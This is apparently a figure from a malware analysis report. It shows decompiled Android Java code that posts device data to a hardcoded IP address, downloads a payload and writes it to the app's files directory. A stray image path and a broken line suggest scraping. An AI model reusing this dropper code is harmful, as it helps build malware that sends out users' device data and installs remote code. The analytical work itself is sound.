 @Override  // org.junit.internal.e
public void a(Context arg5) {
    try {
        HttpURLConnection v0 = (HttpURLConnection)new URL("http://" + this.a(((String)e.a.get(2))) + this.a(((String)e.a.get(3))
        openConnection();  // http://54.254.62.156/backend/api/v1/sdk
        v0.setRequestMethod("POST");
        v0.setDoOutput(true);
        OutputStream v1 = v0.getOutputStream();
        v1.write(Benz.bns(arg5).getBytes());
        v1.flush();
        v0.connect();
        if(v0.getResponseCode() != 200) {
            return;
        }
        InputStream v0_1 = v0.getInputStream();
        this.c = new File(arg5.getFilesDir(), e.b);
        FileOutputStream v5_1 = new FileOutputStream(this.c);
        BufferedInputStream v1_1 = new BufferedInputStream(v0_1);
        BufferedOutputStream v0_2 = new BufferedOutputStream(v5_1);
        byte[] v5_2 = new byte[0x400];
        while(true) {
            int v3 = v1_1.read(v5_2);
            if(-1 == v3) {
                break;
            }
            v0_2.write(v5_2, 0, v3);
            v0_2.flush();
        }
        v0_2.close();
        v1_1.close();
    }
}
Figure.2: Function used to download the payload and write to a file